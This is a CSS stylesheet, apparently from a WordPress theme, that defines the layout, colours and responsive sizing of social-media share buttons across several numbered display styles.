.single-post-share .post-share-btn .bf-icon, .single-post-share .post-share-btn .number, .single-post-share .post-share-btn .text {
line-height: 30px;
vertical-align: top
}
.single-post-share .post-share-btn .text {
font-size: 12px
}
.single-post-share .post-share-btn .bf-icon {
font-size: 15px;
margin: 0 3px
}
.single-post-share .share-handler {
float: left;
position: relative
}
.single-post-share .post-share-btn.post-share-btn-comments, .single-post-share .post-share-btn.post-share-btn-views {
float: right;
border-radius: 0
}
.single-post-share .post-share-btn.post-share-btn-views {
font-weight: 700;
font-family: Arial, "Helvetica Neue", Helvetica, sans-serif
}
.single-post-share .post-share-btn.post-share-btn-views.rank-0, .single-post-share .post-share-btn.post-share-btn-views.rank-default {
font-weight: 400
}
.share-handler-wrap {
overflow: hidden;
height: 33px
}
.post-share.style-2 .share-handler-wrap {
height: 38px
}
.post-share.style-5 .share-handler-wrap, .post-share.style-8 .share-handler-wrap {
height: 47px
}
.post-share.style-6 .share-handler-wrap, .post-share.style-7 .share-handler-wrap {
height: 70px
}
.share-handler-wrap.bs-pretty-tabs-initialized {
height: auto!important
}
.post-share .post-share-btn-group {
overflow: hidden;
float: right;
margin-bottom: 10px
}
.post-share .post-share-btn-group .post-share-btn {
border-radius: 0;
margin: 0;
padding: 0 10px;
border-left-width: 0;
border-right-width: 0;
position: relative
}
.post-share .post-share-btn-group .post-share-btn:before {
display: inline-block;
content: ' ';
width: 1px;
height: 66%;
background: #e2e2e2;
position: absolute;
left: 0;
top: 17%
}
.post-share .post-share-btn-group .post-share-btn:first-child {
border-radius: 0 3px 3px 0;
border-right-width: 1px
}
.post-share .post-share-btn-group .post-share-btn:last-child {
border-radius: 3px 0 0 3px;
border-left-width: 1px
}
.post-share .post-share-btn-group .post-share-btn:last-child:before {
display: none
}
.post-share .bs-pretty-tabs-container {
float: left
}
.post-share .bs-pretty-tabs-elements {
display: none!important
}
.single-post-share ul {
list-style: none;
margin: 0;
padding: 0;
display: inline-block
}
.single-post-share li {
margin: 0 6px 6px;
display: inline-block;
text-align: center;
list-style: none
}
.single-post-share li li {
display: none
}
.single-post-share .social-item {
margin: 0 6px 4px 0;
float: left
}
.single-post-share .social-item a {
line-height: 30px;
min-width: 30px;
display: inline-block;
padding: 0;
border-radius: 30px;
font-size: 14px;
color: #fff;
overflow: hidden;
text-align: center
}
.single-post-share .social-item.has-count a {
padding: 0 10px
}
.single-post-share .social-item a .bf-icon, .single-post-share .social-item a .item-title, .single-post-share .social-item a .number {
line-height: 30px;
vertical-align: top;
color: #fff;
display: inline-block
}
.single-post-share .social-item a .item-title, .single-post-share .social-item a .number {
margin-left: 6px
}
.single-post-share .social-item a .bf-icon {
font-size: 16px
}
.single-post-share .social-item.whatsapp .bf-icon {
font-size: 16px;
font-weight: 700
}
.single-post-share .number:empty {
display: none
}
.single-post-share .social-item.facebook a {
background-color: #2d5f9a;
color: #133d6d
}
.single-post-share .social-item.facebook a:hover {
background-color: #1b4a82
}
.single-post-share .social-item.twitter a {
background-color: #53c7ff;
color: #2e86b1
}
.single-post-share .social-item.twitter a:hover {
background-color: #369ed0
}
.single-post-share .social-item.google_plus a {
background-color: #d93b2b;
color: #9a2317
}
.single-post-share .social-item.google_plus a:hover {
background-color: #b7291a
}
.single-post-share .social-item.pinterest a {
background-color: #a41719;
color: #670d0e
}
.single-post-share .social-item.pinterest a:hover {
background-color: #8c0a0c
}
.single-post-share .social-item.linkedin a {
background-color: #005182;
color: #013c61
}
.single-post-share .social-item.linkedin a:hover {
background-color: #003b5f
}
.single-post-share .social-item.email a, .single-post-share .social-item.print a {
background-color: #444;
color: #313131
}
.single-post-share .social-item.email a:hover, .single-post-share .social-item.print a:hover {
background-color: #2f2f2f
}
.single-post-share .social-item.tumblr a {
background-color: #3e5a70;
color: #24384a
}
.single-post-share .social-item.tumblr a:hover {
background-color: #426283
}
.single-post-share .social-item.telegram a {
background-color: #179cde;
color: #0a629a
}
.single-post-share .social-item.telegram a:hover {
background-color: #0f8dde
}
.single-post-share .social-item.reddit a {
background-color: #ff4500;
color: #bb3200
}
.single-post-share .social-item.reddit a:hover {
background-color: #dc3c01
}
.single-post-share .social-item.stumbleupon a {
background-color: #ee4813;
color: #982d0b
}
.single-post-share .social-item.stumbleupon a:hover {
background-color: #ce3d0f
}
.single-post-share .social-item.vk a {
background-color: #4c75a3;
color: #223448
}
.single-post-share .social-item.vk a:hover {
background-color: #3e5f84
}
.single-post-share .social-item.digg a {
background-color: #000;
color: #525252
}
.single-post-share .social-item.digg a:hover {
background-color: #2f2f2f
}
.single-post-share .social-item.bs-custom-link a {
background-color: #000;
color: #525252
}
.single-post-share .social-item.bs-custom-link a:hover {
background-color: #2f2f2f
}
.single-post-share .social-item.ok-ru a {
background-color: #ee8208;
color: #cb6e04
}
.single-post-share .social-item.ok-ru a:hover {
background-color: #d36c08
}
.single-post-share .social-item.whatsapp a {
background-color: #00e676;
color: #02a252
}
.single-post-share .social-item.whatsapp a:hover {
background-color: #00c462
}
.single-post-share .social-item.line a {
background-color: #00b900;
color: #018c01
}
.single-post-share .social-item.line a:hover {
background-color: #009a00
}
.single-post-share .social-item.line .bf-icon {
font-size: 20px
}
.single-post-share .social-item.bbm .bf-icon:before, .single-post-share .social-item.line .bf-icon:before, .single-post-share .social-item.viber .bf-icon:before {
vertical-align: top
}
.single-post-share .social-item.viber a {
background-color: #5d54a4;
color: #1f1d3c
}
.single-post-share .social-item.viber:hover a {
background-color: #494589
}
.single-post-share .social-item.viber .bf-icon {
font-size: 18px
}
.single-post-share .social-item.bbm a {
background-color: #1f1f1f;
color: #505050
}
.single-post-share .social-item.bbm a:hover {
background-color: #3c3c3c
}
.single-post-share .social-item.bbm .bf-icon {
font-size: 18px
}
.single-post-share .social-item.telegram .bf-icon {
margin-left: -1px
}
.single-post-share .social-item.bbm .bsfi-bbm, .single-post-share .social-item.digg .bf-icon, .single-post-share .social-item.line .bsfi-line, .single-post-share .social-item.viber .bsfi-viber {
font-size: 18px
}
.single-post-share .social-item .bf-icon {
vertical-align: middle
}
.single-post-share .social-item.bbm, .single-post-share .social-item.line, .single-post-share .social-item.viber, .single-post-share .social-item.whatsapp {
display: none
}
@media only screen and (max-width:780px) {
.single-post-share .social-item.bbm, .single-post-share .social-item.line, .single-post-share .social-item.viber, .single-post-share .social-item.whatsapp {
display: inline-block
}
}
@media only screen and (max-width:540px) {
.post-share .post-share-btn-group {
float: left
}
.share-handler-wrap {
clear: both
}
}
@media only screen and (max-width:420px) {
.single-post-share .social-share-list+.post-share-btn {
float: left;
clear: left;
margin-left: 0;
margin-top: 5px
}
.single-post-share .post-share-btn {
margin-bottom: 4px!important
}
}
.post-share.style-3 .share-handler, .post-share.style-4 .share-handler, .post-share.style-5 .share-handler, .post-share.style-8 .share-handler {
margin: 0 12px 12px 0
}
.post-share .share-handler:after, .post-share .share-handler:before {
border: 6px solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
top: 50%;
right: -12px;
border-left-color: #d7d7d7;
margin-top: -6px
}
.post-share .share-handler:after {
border: 5px solid transparent;
border-left-color: #fff;
right: -10px;
margin-top: -5px
}
.post-share.style-1 .share-handler:after, .post-share.style-1 .share-handler:before, .post-share.style-2 .share-handler:after, .post-share.style-2 .share-handler:before {
display: none
}
.post-share .post-share-btn, .post-share .social-item a {
border-radius: 3px;
padding: 0 5px
}
.post-share.style-3 .social-item a, .post-share.style-6 .social-item a, .post-share.style-7 .social-item a {
-moz-box-shadow: 0 3px 0;
-webkit-box-shadow: 0 3px 0;
box-shadow: 0 3px 0
}
.post-share.style-6 .bf-icon, .post-share.style-6 .item-title, .post-share.style-6 .number, .post-share.style-6 .text, .post-share.style-7 .bf-icon, .post-share.style-7 .item-title, .post-share.style-7 .number, .post-share.style-7 .text {
font-size: 15px;
display: block;
font-weight: 400
}
.post-share.style-5 .post-share-btn .bf-icon, .post-share.style-5 .post-share-btn .number, .post-share.style-5 .post-share-btn .text, .post-share.style-8 .post-share-btn .bf-icon, .post-share.style-8 .post-share-btn .number, .post-share.style-8 .post-share-btn .text {
line-height: 43px
}
.post-share.style-5 .bf-icon {
font-size: 22px!important
}
.post-share.style-5 .number {
font-size: 18px
}
.post-share.style-5 .social-item .item-title, .post-share.style-8 .social-item .item-title {
font-size: 16px
}
.post-share.style-5 .social-item a .bf-icon, .post-share.style-5 .social-item a .number, .post-share.style-8 .social-item a .bf-icon, .post-share.style-8 .social-item a .number {
line-height: 44px;
font-weight: 400
}
.post-share.style-5 .social-item, .post-share.style-8 .social-item {
margin: 0 6px 6px 0
}
.post-share.style-5 .bs-pretty-tabs-more, .post-share.style-8 .bs-pretty-tabs-more {
padding: 0 6px!important;
transform: initial;
top: 6px;
min-width: 30px!important
}
.post-share.style-5 .bs-pretty-tabs-more .bf-icon {
line-height: 30px;
font-size: 18px!important
}
.post-share.style-10 .social-item, .post-share.style-9 .social-item {
border: 1px solid #e2e2e2;
border-radius: 3px
}
.post-share.style-10 .share-handler, .post-share.style-9 .share-handler {
padding: 0 10px;
margin-right: 15px
}
.post-share.style-10 .social-item a .item-title, .post-share.style-10 .social-item a .number {
color: inherit
}
.post-share.style-10 .social-item.has-count.has-title .number {
border-left: none;
padding-left: 0
}
.post-share.style-10 .social-item.has-count.has-title .item-title {
border-right: none
}
.post-share.style-10 .post-share-btn, .post-share.style-11 .post-share-btn, .post-share.style-9 .post-share-btn {
padding: 0 6px;
line-height: 32px;
border-radius: 3px;
min-width: 32px;
height: 32px
}
.post-share.style-10 .post-share-btn-group .post-share-btn:first-child, .post-share.style-11 .post-share-btn-group .post-share-btn:first-child, .post-share.style-9 .post-share-btn-group .post-share-btn:first-child {
border-radius: 0 3px 3px 0
}
.post-share.style-10 .post-share-btn-group .post-share-btn:last-child, .post-share.style-11 .post-share-btn-group .post-share-btn:last-child, .post-share.style-9 .post-share-btn-group .post-share-btn:last-child {
border-radius: 3px 0 0 3px
}
.post-share.style-10 .social-item a, .post-share.style-9 .social-item a {
background: #fff!important;
color: #4d4d4d
}
.post-share.style-10 .social-item.facebook a, .post-share.style-11 .social-item.facebook a, .post-share.style-9 .social-item.facebook a {
color: #2d5f9a
}
.post-share.style-10 .social-item.facebook .icon, .post-share.style-11 .social-item.facebook .icon {
background-color: #2d5f9a;
border-color: #2d5f9a
}
.post-share.style-10 .social-item.facebook a:hover, .post-share.style-11 .social-item.facebook a:hover, .post-share.style-9 .social-item.facebook a:hover {
color: #1b4a82
}
.post-share.style-10 .social-item.facebook a:hover .icon, .post-share.style-11 .social-item.facebook a:hover .icon {
background-color: #1b4a82;
border-color: #1b4a82
}
.post-share.style-10 .social-item.twitter a, .post-share.style-11 .social-item.twitter a, .post-share.style-9 .social-item.twitter a {
color: #53c7ff
}
.post-share.style-10 .social-item.twitter .icon, .post-share.style-11 .social-item.twitter .icon {
background-color: #53c7ff;
border-color: #53c7ff
}
.post-share.style-10 .social-item.twitter a:hover, .post-share.style-11 .social-item.twitter a:hover, .post-share.style-9 .social-item.twitter a:hover {
color: #369ed0
}
.post-share.style-10 .social-item.google_plus a, .post-share.style-11 .social-item.google_plus a, .post-share.style-9 .social-item.google_plus a {
color: #d93b2b
}
.post-share.style-10 .social-item.google_plus .icon, .post-share.style-11 .social-item.google_plus .icon {
background-color: #d93b2b;
border-color: #d93b2b
}
.post-share.style-10 .social-item.google_plus a:hover, .post-share.style-11 .social-item.google_plus a:hover, .post-share.style-9 .social-item.google_plus a:hover {
color: #b7291a
}
.post-share.style-10 .social-item.pinterest a, .post-share.style-11 .social-item.pinterest a, .post-share.style-9 .social-item.pinterest a {
color: #a41719
}
.post-share.style-10 .social-item.pinterest .icon, .post-share.style-11 .social-item.pinterest .icon {
background-color: #a41719;
border-color: #a41719
}
.post-share.style-10 .social-item.pinterest a:hover, .post-share.style-11 .social-item.pinterest a:hover, .post-share.style-9 .social-item.pinterest a:hover {
color: #8c0a0c
}
.post-share.style-10 .social-item.linkedin a, .post-share.style-11 .social-item.linkedin a, .post-share.style-9 .social-item.linkedin a {
color: #005182
}
.post-share.style-10 .social-item.linkedin .icon, .post-share.style-11 .social-item.linkedin .icon {
background-color: #005182;
border-color: #005182
}
.post-share.style-10 .social-item.linkedin a:hover, .post-share.style-11 .social-item.linkedin a:hover, .post-share.style-9 .social-item.linkedin a:hover {
color: #003b5f
}
.post-share.style-10 .social-item.email a, .post-share.style-10 .social-item.print a, .post-share.style-11 .social-item.email a, .post-share.style-11 .social-item.print a, .post-share.style-9 .social-item.email a, .post-share.style-9 .social-item.print a {
color: #444
}
.post-share.style-10 .social-item.email .icon, .post-share.style-10 .social-item.print .icon, .post-share.style-11 .social-item.email .icon, .post-share.style-11 .social-item.print .icon {
background-color: #444;
border-color: #444
}
.post-share.style-10 .social-item.email a:hover, .post-share.style-10 .social-item.print a:hover, .post-share.style-11 .social-item.email a:hover, .post-share.style-11 .social-item.print a:hover, .post-share.style-9 .social-item.email a:hover, .post-share.style-9 .social-item.print a:hover {
color: #2f2f2f
}
.post-share.style-10 .social-item.tumblr a, .post-share.style-11 .social-item.tumblr a, .post-share.style-9 .social-item.tumblr a {
color: #3e5a70
}
.post-share.style-10 .social-item.tumblr .icon, .post-share.style-11 .social-item.tumblr .icon {
background-color: #3e5a70;
border-color: #3e5a70
}
.post-share.style-10 .social-item.tumblr a:hover, .post-share.style-11 .social-item.tumblr a:hover, .post-share.style-9 .social-item.tumblr a:hover {
color: #426283
}
.post-share.style-10 .social-item.telegram a, .post-share.style-11 .social-item.telegram a, .post-share.style-9 .social-item.telegram a {
color: #179cde
}
.post-share.style-10 .social-item.telegram .icon, .post-share.style-11 .social-item.telegram .icon {
background-color: #179cde;
border-color: #179cde
}
.post-share.style-10 .social-item.telegram a:hover, .post-share.style-11 .social-item.telegram a:hover, .post-share.style-9 .social-item.telegram a:hover {
color: #0f8dde
}
.post-share.style-10 .social-item.reddit a, .post-share.style-11 .social-item.reddit a, .post-share.style-9 .social-item.reddit a {
color: #ff4500
}
.post-share.style-10 .social-item.reddit .icon, .post-share.style-11 .social-item.reddit .icon {
background-color: #ff4500;
border-color: #ff4500
}
.post-share.style-10 .social-item.reddit a:hover, .post-share.style-11 .social-item.reddit a:hover, .post-share.style-9 .social-item.reddit a:hover {
color: #dc3c01
}
.post-share.style-10 .social-item.stumbleupon a, .post-share.style-11 .social-item.stumbleupon a, .post-share.style-9 .social-item.stumbleupon a {
color: #ee4813
}
.post-share.style-10 .social-item.stumbleupon .icon, .post-share.style-11 .social-item.stumbleupon .icon {
background-color: #ee4813;
border-color: #ee4813
}
.post-share.style-10 .social-item.stumbleupon a:hover, .post-share.style-11 .social-item.stumbleupon a:hover, .post-share.style-9 .social-item.stumbleupon a:hover {
color: #ce3d0f
}
.post-share.style-10 .social-item.vk a, .post-share.style-11 .social-item.vk a, .post-share.style-9 .social-item.vk a {
color: #4c75a3
}
.post-share.style-10 .social-item.vk .icon, .post-share.style-11 .social-item.vk .icon {
background-color: #4c75a3;
border-color: #4c75a3
}
.post-share.style-10 .social-item.vk a:hover, .post-share.style-11 .social-item.vk a:hover, .post-share.style-9 .social-item.vk a:hover {
color: #3e5f84
}
.post-share.style-10 .social-item.digg a, .post-share.style-11 .social-item.digg a, .post-share.style-9 .social-item.digg a {
color: #000
}
.post-share.style-10 .social-item.digg .icon, .post-share.style-11 .social-item.digg .icon {
background-color: #000;
border-color: #000
}
.post-share.style-10 .social-item.bs-custom-link a, .post-share.style-11 .social-item.bs-custom-link a, .post-share.style-9 .social-item.bs-custom-link a {
color: #000
}
.post-share.style-10 .social-item.bs-custom-link .icon, .post-share.style-11 .social-item.bs-custom-link .icon {
background-color: #000;
border-color: #000
}
.post-share.style-10 .social-item.ok-ru a, .post-share.style-11 .social-item.ok-ru a, .post-share.style-9 .social-item.ok-ru a {
color: #ee8208
}
.post-share.style-10 .social-item.ok-ru .icon, .post-share.style-11 .social-item.ok-ru .icon {
background-color: #ee8208;
border-color: #ee8208
}
.post-share.style-10 .social-item.bs-custom-link a:hover, .post-share.style-10 .social-item.digg a:hover, .post-share.style-11 .social-item.bs-custom-link a:hover, .post-share.style-11 .social-item.digg a:hover, .post-share.style-9 .social-item.bs-custom-link a:hover, .post-share.style-9 .social-item.digg a:hover {
color: #2f2f2f
}
.post-share.style-10 .social-item.whatsapp a, .post-share.style-11 .social-item.whatsapp a, .post-share.style-9 .social-item.whatsapp a {
color: #00e676
}
.post-share.style-10 .social-item.whatsapp .icon, .post-share.style-11 .social-item.whatsapp .icon {
background-color: #00e676;
border-color: #00e676
}
.post-share.style-10 .social-item.whatsapp a:hover, .post-share.style-11 .social-item.whatsapp a:hover, .post-share.style-9 .social-item.whatsapp a:hover {
color: #00c462
}
.post-share.style-10 .social-item.line a, .post-share.style-11 .social-item.line a, .post-share.style-9 .social-item.line a {
color: #00b900
}
.post-share.style-10 .social-item.line .icon, .post-share.style-11 .social-item.line .icon {
background-color: #00b900;
border-color: #00b900
}
.post-share.style-10 .social-item.line a:hover, .post-share.style-11 .social-item.line a:hover, .post-share.style-9 .social-item.line a:hover {
color: #009a00
}
.post-share.style-10 .social-item.print a, .post-share.style-11 .social-item.print a, .post-share.style-9 .social-item.print a {
color: #444
}
.post-share.style-10 .social-item.viber a .icon, .post-share.style-11 .social-item.viber a .icon {
background-color: #5d54a4!important;
border-color: #5d54a4!important
}
.post-share.style-10 .social-item.viber:hover a .icon, .post-share.style-11 .social-item.viber:hover a .icon {
background-color: #494589!important;
border-color: #494589!important
}
.post-share.style-10 .social-item.viber .icon, .post-share.style-11 .social-item.viber .icon {
font-size: 18px
}
.post-share.style-10 .social-item.bbm a, .post-share.style-11 .social-item.bbm a, .post-share.style-9 .social-item.bbm a {
color: #1f1f1f
}
.post-share.style-10 .social-item.bbm .icon, .post-share.style-11 .social-item.bbm .icon {
background-color: #1f1f1f;
border-color: #1f1f1f
}
.post-share.style-10 .social-item.bbm a:hover, .post-share.style-11 .social-item.bbm a:hover, .post-share.style-9 .social-item.bbm a:hover {
color: #3c3c3c
}
.post-share.style-12 .post-share-btn, .post-share.style-12 a, .post-share.style-12 span, .post-share.style-13 .post-share-btn, .post-share.style-13 a, .post-share.style-13 span, .style-23.entry-terms .terms-label, .style-23.entry-terms a, .style-24.entry-terms .terms-label, .style-24.entry-terms a, .style-25.entry-terms .terms-label, .style-25.entry-terms a, .style-26.entry-terms .terms-label, .style-26.entry-terms a {
border-radius: 0!important
}
.post-share.style-13 .post-share-btn, .post-share.style-13 .social-item a {
padding: 0 10px;
min-width: 44px;
min-height: 44px;
line-height: 44px!important
}
.post-share.style-13 .post-share-btn>*, .post-share.style-13 .social-item .item-title, .post-share.style-13 .social-item i {
line-height: 44px!important
}
.post-share.style-13 .social-item .icon i {
font-size: 22px
}
.post-share.style-13 .social-item .item-title {
font-size: 19px
}
.post-share.style-13 .bs-pretty-tabs-more, .post-share.style-13 .post-share-btn {
min-height: 42px;
line-height: 42px!important
}
.post-share.style-13 .bs-pretty-tabs-more i, .post-share.style-13 .post-share-btn>* {
line-height: 42px!important
}
.post-share .item-title {
font-weight: 400;
padding: 0
}
.post-share .item-title, .post-share .number {
font-size: 12px
}
.post-share .post-share-btn-group .item-title, .post-share .post-share-btn-group .number {
padding: 0
}
.post-share.style-1 .social-item.has-title a {
padding: 0 11px
}
.post-share.style-1 .post-share-btn-group .post-share-btn:first-child, .post-share.style-2 .post-share-btn-group .post-share-btn:first-child {
border-radius: 0 30px 30px 0
}
.post-share.style-1 .post-share-btn-group .post-share-btn:last-child, .post-share.style-2 .post-share-btn-group .post-share-btn:last-child {
border-radius: 30px 0 0 30px
}
.post-share.style-1 .bs-pretty-tabs-more, .post-share.style-1 .post-share-btn-group .post-share-btn:last-child:first-child, .post-share.style-1 .share-handler, .post-share.style-1 .social-item a, .post-share.style-2 .bs-pretty-tabs-more, .post-share.style-2 .post-share-btn-group .post-share-btn:last-child:first-child, .post-share.style-2 .share-handler, .post-share.style-2 .social-item a {
border-radius: 30px
}
.post-share.style-1 .bs-pretty-tabs-more {
min-width: 30px;
height: 30px;
line-height: 30px
}
.post-share.style-2 .bs-pretty-tabs-more {
min-width: 38px;
height: 38px;
line-height: 38px
}
.post-share .bs-pretty-tabs-more {
color: #afafaf
}
.post-share .bs-pretty-tabs-more:hover {
color: #383838
}
.single-post-share.top-share.style-1 {
margin-bottom: 7px
}
.single-post-share.bottom-share.style-1 {
margin-bottom: -8px
}
.single-post-share.top-share.style-2 {
margin-bottom: 9px
}
.single-post-share.bottom-share.style-2 {
margin-bottom: -6px
}
.post-share.style-1 .share-handler, .post-share.style-2 .share-handler {
padding: 0 10px
}
.post-share.style-2 .post-share-btn .bf-icon {
font-size: 20px
}
.post-share.style-2 .item-title, .post-share.style-2 .number, .post-share.style-2 .text {
font-size: 14px
}
.post-share.style-2 .number {
margin: 0
}
.post-share.style-2 .bf-icon, .post-share.style-2 .item-title, .post-share.style-2 .number, .post-share.style-2 .text {
line-height: 38px!important;
height: 38px
}
.post-share.style-2 .item-title {
margin-left: 10px;
margin-right: 5px;
font-weight: 400
}
.post-share.style-2 .social-item a {
padding: 0 8px;
min-width: 38px;
line-height: 38px
}
.post-share.style-2 .social-item.has-count a, .post-share.style-2 .social-item.has-title a {
padding: 0 15px
}
.post-share.style-2 .social-item {
margin: 0 6px 6px 0
}
.post-share.style-2 .bs-pretty-tabs-more .bf-icon, .post-share.style-2 .post-share-btn-group .bf-icon {
font-size: 15px
}
.post-share.style-2 .social-item a .item-title+.number {
margin-left: 0
}
.single-post-share.top-share.style-3 {
margin-bottom: 7px
}
.single-post-share.bottom-share.style-3 {
margin-bottom: -8px
}
.post-share.style-3 .bf-icon, .post-share.style-3 .item-title, .post-share.style-3 .number, .post-share.style-3 .text {
line-height: 32px!important
}
.post-share.style-3 .post-share-btn, .post-share.style-3 .social-item a {
line-height: 32px;
height: 32px;
min-width: 40px
}
.post-share.style-3 .post-share-btn {
line-height: 35px;
height: 35px;
padding: 0 8px
}
.post-share.style-3 .post-share-btn .bf-icon, .post-share.style-3 .post-share-btn .number, .post-share.style-3 .post-share-btn .text {
line-height: 34px!important
}
.post-share.style-3 .social-item a {
padding: 0 8px
}
.post-share.style-3 .social-item.has-count a, .post-share.style-3 .social-item.has-title a {
padding: 0 12px
}
.single-post-share.style-3 .social-item.line .bsfi-line {
font-size: 20px
}
.single-post-share.style-3 .social-item.viber .bsfi-viber {
font-size: 17px
}
.single-post-share .social-item {
margin-bottom: 8px
}
.single-post-share.top-share.style-4 {
margin-bottom: 7px
}
.single-post-share.bottom-share.style-4 {
margin-bottom: -8px
}
.post-share.style-4 .share-handler.post-share-btn {
padding: 0 8px 0 5px
}
.post-share.style-4 .social-item a {
padding: 0
}
.post-share.style-4 .social-item .number {
padding-right: 10px;
margin-left: 10px
}
.post-share.style-4 .social-item .item-title {
padding-right: 9px;
margin-left: 8px
}
.post-share.style-4 .social-item .item-title+.number {
margin-left: -2px
}
.post-share.style-4 .social-item .bf-icon {
display: inline-block;
height: 100%;
background: rgba(0,0,0,.25);
padding: 0 6px;
min-width: 30px
}
.post-share.style-4 .social-item .icon:last-child:first-child .bf-icon {
background: 0 0
}
.post-share.style-4 .share-handler .text {
margin-left: 2px;
font-size: 13px
}
.post-share.style-4 .bs-pretty-tabs-more.post-share-btn {
height: 30px
}
.single-post-share.top-share.style-5 {
margin-bottom: 9px
}
.single-post-share.bottom-share.style-5 {
margin-bottom: -6px
}
.post-share.style-5 .post-share-btn, .post-share.style-5 .social-item a {
padding: 0 10px;
min-width: 44px
}
.post-share.style-5 .social-item.has-count a, .post-share.style-5 .social-item.has-title a {
padding: 0 12px
}
.post-share.style-5 .social-item a .item-title, .post-share.style-5 .social-item a .number {
margin: 0 5px 0 10px;
line-height: 44px
}
.post-share.style-5 .social-item a .item-title+.number {
margin: 0 0 0 2px
}
.post-share.style-5 .share-handler .text {
font-size: 16px
}
.post-share.style-5 .post-share-btn-group .bf-icon, .post-share.style-5 .post-share-btn-group .number {
font-size: 15px!important
}
.single-post-share.top-share.style-6, .single-post-share.top-share.style-7 {
margin-bottom: 10px
}
.single-post-share.bottom-share.style-6, .single-post-share.bottom-share.style-7 {
margin-bottom: -5px
}
.post-share.style-6 .social-item, .post-share.style-7 .social-item {
text-align: center;
margin: 0 10px 12px 0
}
.post-share.style-6 .social-item a, .post-share.style-7 .social-item a {
padding: 0 12px;
line-height: 32px;
height: 61px;
min-width: 76px
}
.post-share.style-6 .post-share-btn .bf-icon, .post-share.style-6 .post-share-btn .item-title, .post-share.style-6 .post-share-btn .number, .post-share.style-6 .social-item .item-title, .post-share.style-6 .social-item .number, .post-share.style-7 .post-share-btn .bf-icon, .post-share.style-7 .post-share-btn .item-title, .post-share.style-7 .post-share-btn .number, .post-share.style-7 .social-item .item-title, .post-share.style-7 .social-item .number {
line-height: 20px;
margin: 0 3px;
font-size: 13px
}
.post-share.style-6 .post-share-btn .bf-icon, .post-share.style-7 .post-share-btn .bf-icon {
line-height: 26px;
margin-top: 7px
}
.post-share.style-6 .post-share-btn.bs-pretty-tabs-more .bf-icon, .post-share.style-7 .post-share-btn.bs-pretty-tabs-more .bf-icon {
margin: 0
}
.post-share.style-6 .social-item .bf-icon, .post-share.style-7 .social-item .bf-icon {
font-size: 20px;
display: block;
line-height: 32px;
margin-top: 6px
}
.post-share.style-6 .social-item .icon:first-child:last-child .bf-icon, .post-share.style-7 .social-item .icon:first-child:last-child .bf-icon {
line-height: 64px;
margin: 0
}
.post-share.style-6 .share-handler .bf-icon, .post-share.style-7 .share-handler .bf-icon {
font-size: 20px;
line-height: 28px;
margin-top: 6px
}
.post-share.style-6 .share-handler .number, .post-share.style-7 .share-handler .number {
line-height: 26px;
font-size: 15px
}
.post-share.style-6 .bs-pretty-tabs-more, .post-share.style-7 .bs-pretty-tabs-more {
margin-top: 18px;
min-width: 28px
}
.post-share.style-6 .share-handler, .post-share.style-7 .share-handler {
text-align: center;
padding: 0 14px;
margin: 0 15px 11px 0;
min-width: 84px;
height: 64px
}
.post-share.style-6 .share-handler .text, .post-share.style-7 .share-handler .text {
font-weight: 700;
line-height: 20px
}
.post-share.style-6 .post-share-btn-group .post-share-btn, .post-share.style-7 .post-share-btn-group .post-share-btn {
padding: 0 16px;
text-align: center;
height: 64px
}
.post-share.style-7 .social-item a {
border-radius: 0
}
.post-share.style-7 .social-item.first a {
border-radius: 3px 0 0 3px
}
.post-share.style-7 .social-item.last a, .post-share.style-7 .social-item:last-child a {
border-radius: 0 3px 3px 0
}
.post-share.style-7 .social-item {
margin: 0 0 12px
}
.post-share.style-7 .bs-pretty-tabs-container {
margin-left: 10px
}
.single-post-share.top-share.style-8 {
margin-bottom: 9px
}
.single-post-share.bottom-share.style-8 {
margin-bottom: -6px
}
.post-share.style-8 .social-item .bf-icon {
background: rgba(0,0,0,.25);
border-radius: 90px;
margin-top: 8px;
line-height: 30px!important;
font-size: 16px;
width: 30px;
height: 30px
}
.post-share.style-8 .social-item a {
padding: 0 10px;
line-height: 45px;
min-width: 56px
}
.post-share.style-8 .share-handler .text, .post-share.style-8 .social-item a .item-title, .post-share.style-8 .social-item a .number {
margin: 0 6px;
font-size: 14px;
padding-right: 0;
line-height: 45px
}
.post-share.style-8 .social-item .item-title+.number {
margin: 0 2px 0 -2px
}
.post-share.style-8 .share-handler .text {
padding-left: 3px;
margin: 0;
line-height: 44px;
display: inline-block;
vertical-align: top
}
.post-share.style-8 .social-item .number {
text-indent: 2px
}
.post-share.style-8 .post-share-btn {
padding: 0 10px
}
.post-share.style-8 .share-handler {
padding-left: 10px;
padding-right: 10px;
margin-right: 12px;
height: 45px
}
.post-share.style-8 .number {
font-size: 14px
}
.post-share.style-8 .bs-pretty-tabs-more .bf-icon {
line-height: 30px;
font-size: 16px!important
}
.post-share.style-9 .social-item.has-count a, .post-share.style-9 .social-item.has-title a {
padding: 0 10px
}
.post-share.style-9 .social-item a {
padding: 0 5px
}
.post-share.style-9 .social-item .number {
margin-left: 5px!important
}
.post-share.style-9 .share-handler {
margin-right: 12px;
border-radius: 3px
}
.post-share.style-9 .social-item a .bf-icon, .post-share.style-9 .social-item a .item-title, .post-share.style-9 .social-item a .number {
color: inherit!important
}
.post-share.style-9 .bs-pretty-tabs-more.post-share-btn {
padding: 0 6px;
width: 32px;
line-height: 32px;
height: 32px;
border-radius: 3px
}
.post-share.style-9 .social-item a .item-title, .post-share.style-9 .social-item a .number {
margin-left: 8px
}
.single-post-share.top-share.style-10, .single-post-share.top-share.style-11 {
margin-bottom: 7px
}
.single-post-share.bottom-share.style-10, .single-post-share.bottom-share.style-11 {
margin-bottom: -8px
}
.post-share.style-10 .social-item a, .post-share.style-11 .social-item a {
padding: 0!important;
height: 32px
}
.post-share.style-10 .social-item .icon, .post-share.style-10 .social-item a>span, .post-share.style-11 .social-item .icon, .post-share.style-11 .social-item a>span {
display: inline-block;
border: 1px solid #e2e2e2;
border-left-width: 0;
margin: 0!important;
padding: 0 8px;
text-align: center
}
.post-share.style-10 .social-item {
border: none;
padding: 0!important
}
.post-share.style-10 .social-item .icon, .post-share.style-11 .social-item .icon {
color: #fff;
display: inline-block;
border-color: transparent;
position: relative;
height: inherit;
min-width: 32px
}
.post-share.style-10 .social-item .icon:after, .post-share.style-10 .social-item .icon:before {
width: 0;
height: 50%;
border: 7px solid transparent;
border-top-width: 0;
border-right: 7px solid #fff;
content: ' ';
position: absolute;
top: 0;
right: -1px;
box-shadow: 7px -15px 0 #e2e2e2;
display: none
}
.post-share.style-10 .social-item .icon:before {
bottom: 0;
top: auto;
border-top-width: 7px;
border-bottom-width: 0;
border-right: 7px solid #fff;
box-shadow: 7px 15px 0 #e2e2e2
}
